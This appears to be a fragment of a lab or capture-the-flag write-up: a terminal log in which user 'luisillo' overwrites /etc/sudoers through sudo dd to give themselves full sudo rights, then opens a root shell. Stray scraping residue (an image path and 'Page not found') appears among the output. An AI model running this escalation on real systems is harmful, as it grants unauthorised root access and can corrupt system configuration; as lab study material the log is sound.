 luisillo@6b720a3a4799:/$ echo "luisillo ALL=(ALL:ALL) ALL" |sudo /bin/dd of=/etc/sudoers
0+1 records in
0+1 records out
27 bytes copied, 0.000105613 s, 256 kB/s
Page not found
luisillo@6b720a3a4799:/$ whoami
luisillo
luisillo@6b720a3a4799:/$ bash -p
luisillo@6b720a3a4799:/$ bash -p /bin/bash
/bin/bash: /bin/bash: cannot execute binary file
luisillo@6b720a3a4799:/$ sudo bin/bash
[sudo] password for luisillo:
root@6b720a3a4799:/# whoami
root
root@6b720a3a4799:/# id
uid=0(root) gid=0(root) groups=0(root)
root@6b720a3a4799:/#